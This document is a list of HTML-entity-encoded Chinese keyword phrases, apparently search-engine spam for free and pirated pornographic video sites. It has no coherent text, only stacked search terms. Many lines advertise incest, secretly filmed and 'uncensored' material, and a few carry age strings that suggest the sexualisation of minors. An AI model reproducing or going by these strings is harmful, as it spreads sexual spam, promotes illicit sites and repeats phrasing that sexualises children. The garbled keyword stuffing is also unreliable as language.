&#x5929;&#x5929;&#x6FA1;&#x5929;&#x5929;&#x63C9;&#x63C9;av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;h&#x6F2B;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x9662;
7777&#x4E45;&#x4E45;&#x4E9E;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x672C;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;a&#x7AD9;
91&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x8001;&#x592A;&#x6BDB;&#x591A;
&#x65E5;&#x97E9;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x81EA;&#x5077;&#x81EA;&#x62CD;
&#x4E45;&#x7231;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88L
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x8272;&#x5077;&#x5077;9999www
&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x4E00;&#x672C;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;
&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x9EC4;&#x7247;
&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x72C2;&#x55B7;&#x6C34;
&#x6B27;&#x7F8E;&#x6027;&#x6781;&#x54C1;hd&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;av&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x6027;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;V&#x0101;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x871C;&#x82BD;
&#x56FD;&#x4EA7;&#x55B7;&#x6C34;&#x547B;&#x541F;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;
&#x5C11;&#x5987;&#x5927;&#x53EB;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;&#x5348;&#x591C;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6211;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6027;&#x6309;&#x6469;&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;
&#x5168;&#x5F69;&#x65E5;&#x672C;&#x6F2B;&#x753B;&#x4E4B;&#x53E3;&#x5DE5;&#x753B;
91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;
&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;97&#x4EBA;&#x4F26;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x51FA;69&#x5F71;&#x9662;
av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x7396;&#x7396;&#x7231;
gogogo&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;TV
&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2025
&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;
av&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;AV
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;a&#x4E45;&#x4E45;
&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x5466;av&#x5728;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;
&#x5C9B;&#x56FD;av&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;
&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;
&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;
&#x4E1C;&#x4EAC;&#x70ED;HEYZO&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4E1C;&#x4EAC;&#x70ED;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6781;&#x54C1;&#x5C24;&#x7269;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;&#x547B;&#x541F;&#x5C0F;&#x8BF4;
&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x81EA;&#x5DF1;&#x6478;&#x52A8;&#x6001;&#x7F8E;&#x56FE;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x672C;&#x5230;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x7EFC;&#x5408;a&#x2164;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x840C;&#x767D;&#x9171;&#x514D;&#x8D39;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x624B;&#x673A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x65E0;&#x7801;&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x987F;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E71;&#x5973;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;bbwbbw
&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x6109;&#x60C5;HD&#x9AD8;&#x6E05;&#x679C;&#x51BB;&#x4F20;&#x5A92;
99&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x5C11;&#x5987;&#x4E0E;&#x4EB2;&#x5B50;&#x4F26;&#x7CFB;&#x5217;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;z
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;A&#x6BDB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5927;&#x5B66;&#x751F;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;97
&#x5973;&#x5C11;18X&#x2169;XX&#x6027;XXXX69
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x5728;&#x7EBF;&#x770B;&#x7247;AV&#x89C2;&#x770B;AV
&#x7ECF;&#x5178;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
a&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EFC;&#x5408;&#x5C11;&#x5987;&#x6B27;&#x7F8E;
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
91&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4F26;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x514D;&#x8D39;av&#x7F51;&#x5740;&#x5927;&#x5168;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;A&#x2174;&#x5728;&#x7EBF;&#x5F71;&#x7247;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7535;&#x5F71;
91&#x6781;&#x54C1;&#x54FA;&#x4E73;&#x671F;&#x5973;&#x795E;&#x6324;&#x5976;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;5388&#x5728;&#x7EBF;&#x770B;
&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x55B7;&#x6F6E;
&#x4E1D;&#x74DC;APP&#x6C61;
&#x65E5;&#x672C;xx13&#x4E00;18&#x5904;&#x4EA4;
&#x6B27;&#x7F8E;&#x6781;&#x5EA6;&#x6B8B;&#x5FCD;&#x53D8;&#x6001;&#x53E6;&#x7C7B;
&#x8272;www&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;a&#x7F51;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x6027;&#x2169;XX&#x4E1C;&#x5317;&#x8001;&#x592A;&#x8001;&#x5934;&#x56FD;&#x4EA7;
gav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6709;&#x7C97;&#x6709;&#x786C;&#x6709;&#x723D;&#x6709;&#x5927;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;
&#x5348;&#x591C;&#x6027;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4F0A;&#x5728;&#x4EBA;&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x533A;&#x9EBB;&#x8C46;
&#x79CB;&#x971E;&#x4E9A;&#x6D32;&#x9C81;&#x4E1D;&#x7247;av&#x65E0;&#x7801;
&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6A31;&#x6843;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;app&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E09;&#x56DB;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x793C;&#x4F26;&#x89C6;&#x9891;
&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x70ED;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;69
&#x56FD;&#x4EA7;2025&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x4E71;&#x7801;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x65B0;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;
&#x4E03;&#x6B21;&#x90CE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x57DF;&#x540D;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;ys
97&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;app
&#x9752;&#x9752;&#x8349;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x871C;&#x81C0;
&#x53D8;&#x6001;Sm&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x540C;&#x6027;&#x7537;&#x7537;a&#x7247;&#x514D;&#x8D39;&#x89C2;&#x5728;&#x7EBF;
avva&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x6027;&#x8272;
&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;
&#x4E45;&#x4E45;te&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6
&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7F8E;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7EA2;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x88F8;&#x4F53;XXXX&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x62CD;
&#x4FC4;&#x7F57;&#x65AF;&#x81EA;&#x62CD;av&#x7F51;
97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E1D;&#x74DC;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
freesexvideos&#x6027;&#x5C11;&#x5987;
91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;AVJUST&#x9EBB;&#x8C46;
&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;VR
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x51F9;&#x51F8;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;a&#x2174;&#x6309;&#x6469;&#x5728;&#x7EBF;
&#x767D;&#x6D01;&#x8001;&#x5E08;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7247;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV
&#x65E5;&#x97E9;a&#x2174;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;506070&#x8001;&#x5987;&#x4E71;&#x5B50;&#x4F26;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x7F34;&#x60C5;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
&#x4E71;&#x6B27;&#x7F8E;&#x5F0F;&#x7981;&#x5FCC;&#x4ED1;&#x7247;
&#x4E03;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;
&#x540C;&#x6027;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x65E0;&#x7981;&#x7F51;&#x7AD9;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E71;&#x89C6;&#x9891;&#x7B2C;598&#x9875;
&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x03B1;V&#x5993;&#x5973;
&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x9999;&#x8549;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x7EFC;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x7F51;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x770B;&#x56FD;&#x4EA7;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6CE2;&#x9738;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
91&#x60C5;&#x4FA3;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x9AD8;&#x6E05;
&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E45;&#x65E5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
97&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9EC4;&#x9875;
&#x725B;&#x725B;av
&#x65E5;&#x97E9;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x8F6F;&#x4EF6;
a&#x2174;&#x8272;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x8272;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;
